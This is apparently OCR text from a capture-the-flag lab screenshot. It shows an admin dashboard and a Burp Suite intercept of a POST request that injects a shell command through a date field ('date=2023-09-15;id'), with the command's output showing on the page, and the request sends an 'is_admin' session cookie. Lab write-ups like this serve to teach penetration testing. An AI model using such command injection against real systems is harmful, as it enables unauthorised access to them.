 10.10.11.8:5000/dashboard
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
Burp Suite Community Edition v2024.5.5 - Ter
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id